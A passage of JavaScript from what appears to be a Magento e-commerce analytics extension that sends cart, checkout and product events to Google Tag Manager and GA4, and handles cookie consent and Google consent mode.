				        content: AEC.Message.confirmRemove,
				        actions: 
				        {
				            confirm: function()
				            {
				            	/**
								 * Track event
								 */
								AEC.Cookie.remove(data).push(dataLayer);

								/**
								 * Track time 
								 */
								AEC.Time.track(dataLayer, AEC.Const.TIMING_CATEGORY_REMOVE_FROM_CART, element.dataset.name);
								
								/**
								 * Execute standard data-post
								 */
								(params => 
								{
									let form = document.createElement("form");
									
					                form.setAttribute('method', 'post');
					                form.setAttribute('action', params.action);
					                
					                let formKey = jQuery.cookie('form_key');
					                
					                if (formKey)
					                {
					                	params.data['form_key'] = formKey;
					                }
					                
					                Object.entries(params.data).forEach(([name, value]) => 
									{
										let input = document.createElement('input');
								
										input.setAttribute('type', 'text');
										input.setAttribute('name',  name);
										input.setAttribute('value', value);
										
										form.append(input);
									});
					                
					                document.querySelector("body").appendChild(form);
					                
					                /**
					                 * Submit form
					                 */
					                form.submit();
									
								})(AEC.parseJSON(element.dataset.postAction))
				            },
				            cancel: function()
				            {
				            	return false;
				            },
				            always: function()
				            {
				            	return false;
				            }
				        }
				    });
				});
			}
			else 
			{
				/**
				 * Track event
				 */
				AEC.Cookie.remove(data).push(dataLayer);

				/**
				 * Track time 
				 */
				AEC.Time.track(dataLayer, AEC.Const.TIMING_CATEGORY_REMOVE_FROM_CART, element.dataset.name);
			}
			
			return false;
		},
		wishlist: function(context, dataLayer)
		{
			var element = context;

			if (!AEC.gtm())
			{
				/**
				 * Track time 
				 */
				AEC.Time.track(dataLayer, AEC.Const.TIMING_CATEGORY_PRODUCT_WISHLIST, element.dataset.name,'Wishlist');
				
				return true;
			}
			
			let data = 
			{
				event: 		element.dataset.event,
				eventLabel: element.dataset.eventLabel
			};
			
			AEC.EventDispatcher.trigger('ec.add.wishlist', data, { attributes: element.dataset.eventAttributes });
			
			/**
			 * Track event
			 */
			AEC.Cookie.wishlist(data).push(dataLayer);

			return true;
		},
		compare: function(context, dataLayer)
		{
			var element = context;

			if (!AEC.gtm())
			{
				/**
				 * Track time 
				 */
				AEC.Time.track(dataLayer, AEC.Const.TIMING_CATEGORY_PRODUCT_COMPARE, element.dataset.name,'Compare');
				
				return true;
			}
			
			let data = 
			{
				event: 		element.dataset.event,
				eventLabel: element.dataset.eventLabel
			};
			
			AEC.EventDispatcher.trigger('ec.add.compare', data, { attributes: element.dataset.eventAttributes } );

			/**
			 * Push data
			 */
			/**
			 * Track event
			 */
			AEC.Cookie.compare(data).push(dataLayer);
			
			return true;
		},
		Bind: (function()
		{
			return {
				apply: function(parameters)
				{	
					/**
					 * Merge persistent storage
					 */
					AEC.Persist.merge();
					
					/**
					 * Push private data
					 */
					AEC.Cookie.pushPrivate();
					
					document.addEventListener('DOMContentLoaded',() => 
					{
						document.body.addEventListener('catalogCategoryAddToCartRedirect', () => 
						{
							dataLayer.push(
							{
								event: AEC.Const.CATALOG_CATEGORY_ADD_TO_CART_REDIRECT_EVENT
							});
						});
					});

					if (parameters)
					{
						if (parameters.performance)
						{
							if (window.performance)
							{
								window.onload = function()
								{
									setTimeout(function()
									{
									    var time = performance.timing.loadEventEnd - performance.timing.responseEnd;
									    
									    var timePayload = 
									    {
								    		'event':'performance',
							    			'performance':
							    			{
							    				'timingCategory':	'Load times',
							    				'timingVar':		'load',
							    				'timingValue': 		(time % 60000)
							    			}	
									    };
									    
									    switch(window.google_tag_params.ecomm_pagetype)
									    {
									    	case 'home':
									    		
									    		timePayload.performance.timingLabel = 'Home';
									    		
									    		AEC.CookieConsent.queue(() => 
									            {
									            	dataLayer.push(timePayload);
									            }).process();
									    		
									    		break;
									    	case 'product':
									    		
									    		timePayload.performance.timingLabel = 'Product';
									    		
									    		AEC.CookieConsent.queue(() => 
									            {
									            	dataLayer.push(timePayload);
									            }).process();
									    		
									    		break;
									    	
								    		case 'category':
									    		
									    		timePayload.performance.timingLabel = 'Category';
									    		
									    		AEC.CookieConsent.queue(() => 
									            {
									            	dataLayer.push(timePayload);
									            }).process();
									    		
									    		break;
									    }
									    
									}, 0);
								}	
							}
						}
					}
					
					return this;
				}
			}
		})(),
		Time: (function()
		{
			var T = 
			{
				event: 			'trackTime',
				timingCategory:	'',
				timingVar:		'',
				timingValue:	-1,
				timingLabel:	''
			};

			var time = new Date().getTime();
			
			return {
				track: function(dataLayer, category, variable, label)
				{
					T.timingValue = (new Date().getTime()) - time;
					
					if (category)
					{
						T.timingCategory = category;
					}

					if (variable)
					{
						T.timingVar = variable;
					}

					if (label)
					{
						T.timingLabel = label;
					}
					
					(function(callback)
					{
						if (AEC.Const.COOKIE_DIRECTIVE)
						{
							AEC.CookieConsent.queue(callback).process();
						}
						else 
						{
							callback.apply(window,[]);
						}
					})
					(
						(function(dataLayer, T)
						{
							return function()
							{
								dataLayer.push(T);
							}
						})(dataLayer, T)
					);
				},
				trackContinue: function(dataLayer, category, variable, label)
				{
					this.track(dataLayer, category, variable, label);

					time = new Date().getTime();
				}
			}
		})(),
		Persist:(function()
		{
			var DATA_KEY = 'persist'; 

			var proto = 'undefined' != typeof Storage ? 
			{
				push: function(key, entity)
				{
					/**
					 * Get data
					 */
					var data = this.data();

					/**
					 * Push data
					 */
					data[key] = entity;

					/**
					 * Save to local storage
					 */
					localStorage.setItem(DATA_KEY, JSON.stringify(data));

					return this;
				},
				data: function()
				{
					var data = localStorage.getItem(DATA_KEY);
					
					if (null !== data)
					{
						return JSON.parse(data);
					}

					return {};
				},
				merge: function()
				{
					var data = this.data();
					var push = 
					{
						persist: {}
					};

					for (var i in data)
					{
						push.persist[i] = data[i];
					}

					dataLayer.push(push);

					return this;
				},
				clear: function()
				{
					/**
					 * Reset private local storage
					 */
					localStorage.setItem(DATA_KEY,JSON.stringify({}));

					return this;
				}
			} : {
				push: 	function(){}, 
				merge: 	function(){},
				clear: 	function(){}
			};

			/**
			 * Constants
			 */
			proto.CONST_KEY_PROMOTION = 'persist_promotion';

			return proto;
			
		})(),
		Checkout: (function()
		{
			return {
				init: false,
				data: {},
				tracked: {},
				step: function(previous, current, currentCode)
				{
					if (!this.init)
					{
						return this.fail('Step tracking requires a checkout page.');
					}
					
					if (this.data && this.data.hasOwnProperty('ecommerce'))
					{	
						this.data.ecommerce.checkout.actionField.step = ++current;

						/**
						 * Notify listeners
						 */
						AEC.EventDispatcher.trigger('ec.checkout.step.data', this.data);
						
						/**
						 * Track checkout step
						 */
						AEC.Cookie.checkout(this.data).push(dataLayer);
					}
					
					return this;
				},
				stepOption: function(step, option)
				{
					if (!option)
					{
						return this;
					}
					
					if (!this.init)
					{
						return this.fail('Step option tracking requires a checkout page.');
					}
					
					
					if (!option.toString().length)
					{
						return this;
					}
					
					var data = 
					{
	    				'event': 'checkoutOption',
	    				'ecommerce': 
	    				{
	    					'checkout_option': 
	    					{
	    						'actionField': 
	    						{
	    							'step': step,
	    							'option': option
	    						}
	    					}
	    				}
	        		};
					
					/**
					 * Notify listeners
					 */
					AEC.EventDispatcher.trigger('ec.checkout.step.option.data', data);
					
					/**
					 * Track checkout option
					 */
					AEC.Cookie.checkoutOption(data).push(dataLayer);
					
					return this;
				},
				fail: function(message)
				{
					console.log(message);
					
					return this;
				}
				
			}
		})(),
		Cookie: (function()
		{
			return {
				data: null,
				privateData: null,
				reset: function()
				{
					if (AEC.reset)
					{
						dataLayer.push({ ecommerce: null });
					}
					
					return dataLayer;
				},
				push: function(dataLayer, consent)
				{
					consent = typeof consent !== 'undefined' ? consent : true;
					
					if (this.data)
					{
						if (consent)
						{
							if (AEC.Const.COOKIE_DIRECTIVE)
							{
								if (AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED)
								{
									this.reset().push(this.data);
								}
							}
							else 
							{
								this.reset().push(this.data);
							}
						}
						else 
						{
							this.reset().push(this.data);
						}
						
						/**
						 * Reset data to prevent further push
						 */
						this.data = null;
					}
					
					return this;
				},
				pushPrivate: function()
				{
					var data = this.getPrivateData();
					
					if (data)
					{
						dataLayer.push(
						{
							privateData: data
						});
					}
					
					return this;
				},
				augment: function(products)
				{
					/**
					 * Parse data & apply local reference
					 */
					var reference = AEC.Storage.reference().get();
					
					if (reference)
					{
						for (var i = 0, l = products.length; i < l; i++)
						{
							for (var a = 0, b = reference.length; a < b; a++)
							{
								if (products[i].id.toString().toLowerCase() === reference[a].id.toString().toLowerCase())
								{
									products[i].category = reference[a].category;
								}
							}
						}
					}
					
					return products;
				},
				click: function(data)
				{
					AEC.EventDispatcher.trigger('ec.cookie.click.data', data);
					
					this.data = data;
					
					return this;
				},
				add: function(data)
				{
					AEC.EventDispatcher.trigger('ec.cookie.add.data', data);
					
					this.data = data;

					return this;
				},
				remove: function(data)
				{
					AEC.EventDispatcher.trigger('ec.cookie.remove.item.data', data);
					
					this.data = data;
					
					if (AEC.localStorage)
					{
						this.data.ecommerce.remove.products = this.augment(this.data.ecommerce.remove.products);
					}

					return this;
				},
				compare: function(data)
				{
					AEC.EventDispatcher.trigger('ec.cookie.compare.data', data);
					
					this.data = data;
					
					return this;
				},
				wishlist: function(data)
				{
					AEC.EventDispatcher.trigger('ec.cookie.wishlist.data', data);
					
					this.data = data;
					
					return this;
				},
				update: function(data)
				{
					AEC.EventDispatcher.trigger('ec.cookie.update.item.data', data);
					
					this.data = data;
					
					return this;
				},
				visitor: function(data)
				{
					AEC.EventDispatcher.trigger('ec.cookie.visitor.data', data);
					
					this.data = (function(data, privateData)
					{
						if (privateData)
						{
							if (privateData.hasOwnProperty('visitor'))
							{
								data.visitorId 		   = privateData.visitor.visitorId;
								data.visitorLoginState = privateData.visitor.visitorLoginState;
							}
						}
						
						return data;
						
					})(data, AEC.Cookie.getPrivateData());
					
					return this;
				},
				detail: function(data)
				{
					AEC.EventDispatcher.trigger('ec.cookie.detail.data', data);
					
					this.data = data;
					
					return this;
				},
				purchase: function(data)
				{
					AEC.EventDispatcher.trigger('ec.cookie.purchase.data', data);
					
					this.data = data;
					
					if (AEC.localStorage)
					{
						this.data.ecommerce.purchase.products = this.augment(this.data.ecommerce.purchase.products);
					}
					
					return this;
				},
				impressions: function(data)
				{
					AEC.EventDispatcher.trigger('ec.cookie.impression.data', data);
					
					this.data = data;
					
					return this;
				},
				checkout: function(data)
				{
					AEC.EventDispatcher.trigger('ec.cookie.checkout.step.data', data);
					
					this.data = data;
					
					if (AEC.localStorage)
					{
						this.data.ecommerce.checkout.products = this.augment(this.data.ecommerce.checkout.products);
					}
					
					return this;
				},
				checkoutOption: function(data)
				{
					AEC.EventDispatcher.trigger('ec.cookie.checkout.step.option.data', data);
					
					this.data = data;
					
					return this;
				},
				promotion: function(data)
				{
					AEC.EventDispatcher.trigger('ec.cookie.promotion.data', data);
					
					this.data = data;
					
					return this;
				},
				promotionClick: function(data, element)
				{
					AEC.EventDispatcher.trigger('ec.cookie.promotion.click', data, 
				   {
						element: element
				   });
					
					this.data = data;
					
					return this;
				},
				remarketing: function(data)
				{
					AEC.EventDispatcher.trigger('ec.cookie.remarketing.data', data);
					
					this.data = data;
					
					return this;
				},
				getPrivateData: function()
				{
					if (!this.privateData)
					{
						var cookie = this.get('privateData');
						
						if (cookie)
						{
							this.privateData = this.parse(cookie);
						}
					}
					
					return this.privateData;
				},
				set: function(name, value, days)
				{
					if (!days)
					{
						days = 30;
					} 
				
					let date = new Date();
		            
		            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
		            
			        document.cookie = name + "=" + value + "; expires=" + date.toGMTString() + "; path=/";
			        
			        return this;
				},
				get: function(name)
				{
					var start = document.cookie.indexOf(name + "="), len = start + name.length + 1;
					
					if ((!start) && (name != document.cookie.substring(0, name.length))) 
					{
					    return null;
					}
					
					if (start == -1) 
					{
						return null;
					}
										
					var end = document.cookie.indexOf(String.fromCharCode(59), len);
										
					if (end == -1) 
					{
						end = document.cookie.length;
					}
					
					return decodeURIComponent(document.cookie.substring(len, end));
				},
				unset: function(name) 
				{   
	                document.cookie = name + "=" + "; path=/; expires=" + (new Date(0)).toUTCString();
	                
	                return this;
	            },
				parse: function(json)
				{
					var json = decodeURIComponent(json.replace(/\+/g, ' '));
					
	                return JSON.parse(json);
				}
			}
		})(),
		CookieConsent: (function()
		{
			return {
				chain: {},
				queue: function(callback, event)
				{	
					event = typeof event !== 'undefined' ? event : AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT;
					
					if (!this.chain.hasOwnProperty(event))
					{
						this.chain[event] = [];
					}
					
					this.chain[event].push(callback);
					
					return this;
				},
				dispatch: function(consent)
				{
					/**
					 * Essential cookies
					 */
					AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED = true;
					
					/**
					 * Push consent to dataLayer
					 */
					dataLayer.push(consent);
					
					return this.process(consent.event);
				},
				process: function(event)
				{
					event = typeof event !== 'undefined' ? event : AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT;
					
					if (this.chain.hasOwnProperty(event) && this.getConsent(event))
					{
						for (a = 0, b = this.chain[event].length; a < b; a++)
						{
							this.chain[event][a].apply(this,[]);
						}
						
						this.chain[event] = [];
					}
				
					return this;
				},
				getConsent: function(event)
				{
					let consent = !AEC.Const.COOKIE_DIRECTIVE ? true : 1 == AEC.Cookie.get(event);
					
					/**
					 * Notify third parties for consent
					 */
					AEC.EventDispatcher.trigger('ec.consent', consent);
					
					return consent;
				},
				acceptGoogleConsent: function(segments)
				{
					if ('function' === typeof gtag)
					{
						const consentMode = 
						{
							ad_storage: 				-1 !== segments.indexOf('cookieConsentMarketingGranted')	? 'granted' : 'denied',
							security_storage:			-1 !== segments.indexOf('cookieConsentGranted')				? 'granted' : 'denied',
							functionality_storage:		-1 !== segments.indexOf('cookieConsentGranted')			   	? 'granted' : 'denied',
							personalization_storage:	-1 !== segments.indexOf('cookieConsentPreferencesGranted') 	? 'granted' : 'denied',
							analytics_storage:			-1 !== segments.indexOf('cookieConsentAnalyticsGranted')	? 'granted' : 'denied',
						};
						
						gtag('consent','updated',consentMode);
						
				        localStorage.setItem('consentMode', JSON.stringify(consentMode));
					}
					
					return this;
				},
				acceptConsent: function(event)
				{
					return this.dispatch({ event:event });
				},
				declineConsent: function(event)
				{
					return this.dispatch({ event:event });
				},
				declineGoogleConsent: function()
				{
					const consentMode = 
					{
						ad_storage: 				'denied',
						security_storage:			'denied',
						functionality_storage:		'denied',
						personalization_storage:	'denied',
						analytics_storage:			'denied'
					};
					
					gtag('consent','updated',consentMode);
					
			        localStorage.setItem('consentMode', JSON.stringify(consentMode));
			        
					return this;
				},
				getConsentDialog: function(dataLayer, endpoints)
				{
					if (1 == AEC.Cookie.get(AEC.Const.COOKIE_DIRECTIVE_CONSENT_DECLINE_EVENT))
					{
						return true;
					}
					
					if (1 != AEC.Cookie.get(AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT))
					{
						AEC.Request.get(endpoints.cookieContent, {}, (response) => 
						{
							var directive = (body => 
							{
								body.insertAdjacentHTML('beforeend', response.cookieContent);
								
								return body.lastElementChild;
								
							})(document.body);
							
							directive.querySelectorAll('a.ec-gtm-cookie-directive-note-toggle').forEach(element => 
							{
								element.addEventListener('click', event => 
								{
									event.target.nextElementSibling.style.display = 'block' === event.target.nextElementSibling.style.display ? 'none' : 'block';
								});
							});
							
							directive.querySelectorAll('a.accept').forEach(element => 
							{
								element.addEventListener('click', event => 
								{
									event.target.text = event.target.dataset.confirm;
	
									var grant = [...directive.querySelectorAll('[name="cookie[]"]:checked')].map(element => { return element.value });

									grant.unshift('cookieConsentGranted');
									
									AEC.CookieConsent.acceptGoogleConsent(grant);

									AEC.Request.post(endpoints.cookie, { cookie: grant }, response => 
									{
										Object.keys(response).forEach(event => 
										{
											AEC.CookieConsent.acceptConsent(event);
										});

										directive.remove();
									});
								});
							});
							
							directive.querySelectorAll('a.accept-all').forEach(element => 
							{
								element.addEventListener('click', event => 
								{
									event.target.text = event.target.dataset.confirm;
	
									[...directive.querySelectorAll('[name="cookie[]"]')].forEach(element => 
									{
										element.checked = true;
									});
									
									element.parentNode.removeChild(element.previousElementSibling);

									var grant = [...directive.querySelectorAll('[name="cookie[]"]:checked')].map(element => { return element.value });
									
									grant.unshift('cookieConsentGranted');

									AEC.CookieConsent.acceptGoogleConsent(grant);
									
									AEC.Request.post(endpoints.cookie, { cookie: grant }, response => 
									{
										Object.keys(response).forEach(event => 
										{
											AEC.CookieConsent.acceptConsent(event);
										});

										directive.remove();
									});
								});
							});
							
							directive.querySelectorAll('a.decline').forEach(element => 
							{
								element.addEventListener('click', event => 
								{
									AEC.CookieConsent.declineGoogleConsent();
									
									AEC.Request.post(endpoints.cookie, { decline: true }, response => 
									{
										Object.keys(response).forEach(event => 
										{
											AEC.CookieConsent.declineConsent(event);
										});

										directive.remove();
									});
								});
							});
						});
					}
					else 
					{
						if (AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE)
						{
							(segments => 
							{
								let grant = [];
								
								for (i = 0, l = segments.length; i < l;i++)
								{
									if (1 == AEC.Cookie.get(segments[i]))
									{
										AEC.CookieConsent.acceptConsent(segments[i]);	
										
										grant.push(segments[i]);
									}
								}
								
								AEC.CookieConsent.acceptGoogleConsent(grant);
								
							})(AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE_EVENTS);
						}
						else 
						{
							AEC.CookieConsent.acceptConsent(AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT);
						}
					}
				}
			}
		})(),
		Storage: (function(api)
		{
			return {
				set: function(property, value)
				{
					if ('undefined' !== typeof(Storage))
					{
						localStorage.setItem(property, JSON.stringify(value));
					}
					
					return this;
					
				},
				get: function(property)
				{
					if ('undefined' !== typeof(Storage))
					{
						return JSON.parse(localStorage.getItem(property));
					}
					
					return null;
				},
				reference: function()
				{
					return (function(storage)
					{
						return {
							set: function(reference)
							{
								var current = storage.get('category.add') || [];
								
								var exists = (function(current, reference)
								{
									for (i = 0, l = current.length; i < l; i++)
									{
										if (current[i].id.toString().toLowerCase() === reference.id.toString().toLowerCase())
										{
											/**
											 * Update category
											 */
											current[i].category = reference.category;
											
											return true;
										}
									}
									
									return false;
									
								})(current, reference);
								
								if (!exists)
								{
									current.push(reference);
								}
								
								storage.set('category.add', current);
								
								return this;
							},
							get: function()
							{
								return storage.get('category.add');
							}
						}
					})(this);
				}
			}
		})(),
		gtm: function()
		{
			if ("undefined" === typeof google_tag_manager)
			{
				/**
				 * Log error to console
				 */
				console.log('Unable to detect Google Tag Manager. Please verify if GTM install snippet is available.');
				
				return false;
			}

			return true;
		},
		parseJSON: function(content)
		{
			if ('object' === typeof content)
			{
				return content;
			}
			
			if ('string' === typeof content)
			{
				try 
				{
					return JSON.parse(content);
				}
				catch (e){}
			}
			
			return {};
		}, 
		getPayloadSize: function(object)
		{
			var objects = [object];
		    var size = 0;
		
		    for (var index = 0; index < objects.length; index++) 
		    {
		        switch (typeof objects[index]) 
		        {
		            case 'boolean':
		                size += 4;
		                break;
		            case 'number':
		                size += 8;
		                break;
		            case 'string':
		                size += 2 * objects[index].length;
		                break;
		            case 'object':
		                if (Object.prototype.toString.call(objects[index]) != '[object Array]') 
		                {
		                    for (var key in objects[index]) size += 2 * key.length;
		                }
		                for (var key in objects[index]) 
		                {
		                    var processed = false;
		                    
		                    for (var search = 0; search < objects.length; search++) 
		                    {
		                        if (objects[search] === objects[index][key]) {
		                            processed = true;
		                            break;
		                        }
		                    }
		                    if (!processed) objects.push(objects[index][key]);
		                }
		        }
		    }
		    return size;
		},
		getPayloadChunks: function(arr, len)
		{
			var chunks = [],i = 0, n = arr.length;
			
			while (i < n) 
			{
			    chunks.push(arr.slice(i, i += len));
			}
	
			return chunks;
		},
		url: function(url)
		{
			return [this.Const.URL, url].join('');
		},
		EventDispatcher: (function()
		{
			return {
				events: {},
			    on: function(event, callback) 
			    {
			        var handlers = this.events[event] || [];
			        
			        handlers.push(callback);
			        
			        this.events[event] = handlers;
			    },
			    trigger: function() 
			    {
			    	/**
			    	 * Cast arguments to array
			    	 */
			    	let args = [...arguments];
			    	
			    	/**
			    	 * Get event
			    	 */
			    	let event = args ? args.shift() : null;
			    	
			    	/**
			    	 * Get handlers
			    	 */
			    	let handlers = this.events[event] || [];
			    	
			    	/**
			    	 * Get data
			    	 */
			    	let data = args ? args.shift() : {};
			    	
			    	/**
			    	 * Get options
			    	 */
			    	let options = args ? args.shift() : {};

			    	/**
			    	 * Quit if no handler
			    	 */
			        if (!handlers || handlers.length < 1)
			        {
			            return;
			        }
			        
			        console.log(event + '(' + handlers.length + ' listeners)');
			        
			        handlers.forEach(function(handler)
			        {
			        	handler(data, options);
			        });
			    }
			}
		})(),
		Request: (function()
		{
			return {
				get: function(url, params, callback)
				{
					this.execute('GET', [url,this.serialize(params)].join('?'), callback).send(null);
				},
				post: function(url, params, callback) 
				{
					this.execute('POST', url, callback).send(this.serialize(params));
				},
				execute: function(method, url, callback)
				{
					try 
					{
						var request = new XMLHttpRequest();
	
						request.open(method, url, true);
	
						request.setRequestHeader('Content-Type','application/x-www-form-urlencoded');
						request.setRequestHeader('X-Requested-With','XMLHttpRequest');
	
						request.addEventListener('load', () => 
						{
							let response;
							
							if ('application/json' === request.getResponseHeader("Content-Type"))
							{
								response = JSON.parse(request.responseText);
							}
							else
							{
								response = request.responseText;
							}
							
							if ('function' === typeof callback)
							{
								callback(response);
							}
						});
					}
					catch (e)
					{
						console.log(e.message);
						
						return null;
					}
					

					return request;
				},
				serialize: function(entity, prefix) 
				{
	                var query = [];

	                Object.keys(entity).map(key =>  
	                {
	                	var k = prefix ? prefix + "[" + key + "]" : key, value = entity[key];

	                	query.push((value !== null && typeof value === "object") ? this.serialize(value, k) : encodeURIComponent(k) + "=" + encodeURIComponent(value));
	              	});

	                return query.join("&");
	            }
			}
		})(),
		UUID: (() => 
		{
			return {
				generate: event => 
				{
					event = event || {};
					
					if (-1 == ['AddToCart'].indexOf(event))
					{
						try 
						{
							let current = AEC.Cookie.get('facebook_latest_uuid');
							
							if (current)
							{
								current = JSON.parse(current);
								
								if (current.hasOwnProperty('uuid') && current.hasOwnProperty('event'))
								{
									if (event.event === current.event)
									{
										return current.uuid;
									}
								}
							}
						}
						catch (e){}
					}
					
					let uuid = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function(c) 
					{
					    var r = Math.random() * 16 | 0, v = c == 'x' ? r : (r & 0x3 | 0x8);
					    return v.toString(16);
					});
					
					event['uuid'] = uuid;
					
					/**
					 * Set facebook uuid cookie
					 */
					if (AEC.Const.COOKIE_DIRECTIVE)
					{
						if (AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED)
						{
							AEC.Cookie.set('facebook_latest_uuid', JSON.stringify(event));
						}
					}
					else 
					{
						AEC.Cookie.set('facebook_latest_uuid', JSON.stringify(event));
					}
					
					return uuid;
				}
			}
		})()
	}
})();
if ('undefined' !== typeof AEC && 'undefined' !== typeof AEC.EventDispatcher)
{	
	AEC.GA4 = (() => 
	{
		return {
			enabled: false,
			transformCategories: function(category)
			{
				let map = {}, categories = category.split('/');
				
				if (categories)
				{
					map['item_category'] = categories.shift();
					
					if (categories.length)
					{
						let index = 1;
						
						categories.forEach(category => 
						{
							map['item_category' + (++index)] = category;
						});
					}
				}
				
				return map;
			},
			augmentCategories: function(product) 
			{
				let category = null;
				
				if (product.hasOwnProperty('category'))
				{
					category = product.category;
					
					if (AEC.localStorage)
		            {
		                let reference = AEC.Storage.reference().get();
		                
		                if (reference)
		                {
			                for (var a = 0, b = reference.length; a < b; a++)
		    				{
		    					if (product.id.toString().toLowerCase() === reference[a].id.toString().toLowerCase())
		    					{
		    						category = reference[a].category;
		    					}
		    				}
		                }
		            }
				}
				
				return this.transformCategories(category);
			},
			augmentItem: function(product)
			{
				let map = {};
				
				map['google_business_vertical'] = 'retail';
				
				Object.entries(product).forEach(([key, value]) => 
				{
					if (-1 === ['id','name','price','category','currency','variant','brand'].indexOf(key))
					{
						map[key] = value;
					}
				});
				
				return map;
			}
			
		}
	})();
	
	/**
	 * Modify product impressions payload
	 */
	AEC.EventDispatcher.on('ec.cookie.impression.data', data => 
	{
		if (!AEC.GA4.enabled)
		{
			return true;
		}
		
		var items = [];
		
		data.ecommerce.impressions.forEach(product => 
		{
			let item = 
			{	
				item_id: 		product.id,
				item_name: 		product.name,
				item_list_name: data.ecommerce.actionField.list,
				item_list_id:	data.ecommerce.actionField.list,
				item_brand: 	product.brand,
				price: 			product.price,
				quantity: 		product.quantity ? product.quantity : 1,
				index: 			product.position,
				currency:		AEC.GA4.currency
			};
			
			Object.assign(item, item, AEC.GA4.augmentItem(product));
			Object.assign(item, item, AEC.GA4.augmentCategories(product));

			items.push(item);
		});
		
		data['event'] = 'view_item_list';
		data.ecommerce['items'] = items;
	});
	
	AEC.EventDispatcher.on('ec.widget.view.data', data => 
	{
		if (!AEC.GA4.enabled)
		{
			return true;
		}
		
		var items = [];
		
		data.ecommerce.impressions.forEach(product => 
		{
			let item = 
			{
					
				item_id: 		product.id,
				item_name: 		product.name,
				item_list_name: data.ecommerce.actionField.list,
				item_list_id:	data.ecommerce.actionField.list,
				item_brand: 	product.brand,
				price: 			product.price,
				quantity: 		product.quantity ? impression.quantity : 1,
				index: 			product.position,
				currency:		AEC.GA4.currency
			};
			
			Object.assign(item, item, AEC.GA4.augmentItem(product));
			Object.assign(item, item, AEC.GA4.augmentCategories(product));

			items.push(item);
		});
		
		data['event'] = 'view_item_list';
		data.ecommerce['items'] = items;
	});
	
	/**
	 * Modify product click payload
	 */
	AEC.EventDispatcher.on('ec.cookie.click.data', data => 
	{
		if (!AEC.GA4.enabled)
		{
			return true;
		}
		
		let items = [];
		
		data.ecommerce.click.products.forEach(product => 
		{
			let item = 
			{
				item_id: 		product.id,
				item_name: 		product.name,
		        item_brand: 	product.brand,
		        item_list_name: data.ecommerce.click.actionField.list,
		        quantity: 		product.quantity,
		        index: 			product.position,
		        price: 			product.price,
		        currency:		AEC.GA4.currency
			};
			
			Object.assign(item, item, AEC.GA4.augmentItem(product));
			Object.assign(item, item, AEC.GA4.augmentCategories(product));
			
			items.push(item);
		});

		data['event'] = 'select_item';
		data.ecommerce['items'] = items;
	});
	
	/**
	 * Modify product detail payload
	 */
	AEC.EventDispatcher.on('ec.cookie.detail.data', data => 
	{
		if (!AEC.GA4.enabled)
		{
			return true;
		}
		
		let items = [];
		
		data.ecommerce.detail.products.forEach(product => 
		{
			let item = 
			{
				item_name: 		product.name,
				item_id: 		product.id,
		        item_brand: 	product.brand,
		        item_list_name: data.ecommerce.detail.actionField.list,
				item_list_id:	data.ecommerce.detail.actionField.list,
		        quantity: 		product.quantity,
		        price: 			product.price,
		        currency:		AEC.GA4.currency
			};
			
			Object.assign(item, item, AEC.GA4.augmentItem(product));
			Object.assign(item, item, AEC.GA4.augmentCategories(product));
			
			items.push(item);
		});
		
		data['event'] = 'view_item';
		
		data.ecommerce['items'] = items;
		data.ecommerce['value'] = items[0].price;
	});
	
	
	/**
	 * Modify add to cart payload
	 */
	AEC.EventDispatcher.on('ec.cookie.add.data', data => 
	{
		if (!AEC.GA4.enabled)
		{
			return true;
		}
		
		let items = [];
		
		data.ecommerce.add.products.forEach(product => 
		{
			let item = 
			{
				item_id: 		product.id,
				item_name: 		product.name,
		        item_brand: 	product.brand,
		        item_list_id:   data.ecommerce.add.actionField.list,
		        item_list_name: data.ecommerce.add.actionField.list,
		        quantity: 		product.quantity,
		        price: 			product.price,
		        currency:		AEC.GA4.currency
			};

			if (product.hasOwnProperty('variant'))
			{
				item['item_variant'] = product.variant;
			}
			
			Object.assign(item, item, AEC.GA4.augmentItem(product));
			Object.assign(item, item, AEC.GA4.augmentCategories(product));
			
			items.push(item);
		});
		
		data['event'] = 'add_to_cart';
		
		data.ecommerce['items'] = items;
	});
	
	/**
	 * Modify remove from cart payload
	 */
	AEC.EventDispatcher.on('ec.cookie.remove.item.data', (data) => 
	{
		if (!AEC.GA4.enabled)
		{
			return true;
		}
		
		let items = [];
		
		data.ecommerce.remove.products.forEach((product) => 
		{
			var item = 
			{
				item_id: 		product.id,
				item_name: 		product.name,
		        item_brand: 	product.brand,
		        item_list_id: 	data.ecommerce.remove.actionField.list,
		        item_list_name: data.ecommerce.remove.actionField.list,
		        quantity: 		product.quantity,
		        price: 			product.price,
		        currency:		AEC.GA4.currency
			};
			
			if (product.hasOwnProperty('variant'))
			{
				item['item_variant'] = product.variant;
			}
		
			Object.assign(item, item, AEC.GA4.augmentItem(product));
			Object.assign(item, item, AEC.GA4.augmentCategories(product));
			
			items.push(item);
		});
		
		data['event'] = 'remove_from_cart';
		
		data.ecommerce['items'] = items;
	});
	
	/**
	 * Modify remove from cart payload
	 */
	AEC.EventDispatcher.on('ec.cookie.update.item.data', data => 
	{
		if (!AEC.GA4.enabled)
		{
			return true;
		}
		
		let items = [];
		
		if ('addToCart' === data.event)
		{
			data.ecommerce.add.products.forEach(product => 
			{
				var item = 
				{
					item_id: 		product.id,
					item_name: 		product.name,
			        item_brand: 	product.brand,
			        item_list_id:   data.ecommerce.add.actionField.list,
			        item_list_name: data.ecommerce.add.actionField.list,
			        quantity: 		product.quantity,
			        price: 			product.price,
			        currency:		AEC.GA4.currency
				};
				
				if (product.hasOwnProperty('variant'))
				{
					item['item_variant'] = product.variant;
				}
			
				Object.assign(item, item, AEC.GA4.augmentItem(product));
				Object.assign(item, item, AEC.GA4.augmentCategories(product));
				
				items.push(item);
			});
			
			data['event'] = 'add_to_cart';
		}
		else 
		{
			data.ecommerce.remove.products.forEach((product) => 
			{
				var item = 
				{
					item_id: 		product.id,
					item_name: 		product.name,
			        item_brand: 	product.brand,
			        item_list_id:   data.ecommerce.remove.actionField.list,
			        item_list_name: data.ecommerce.remove.actionField.list,
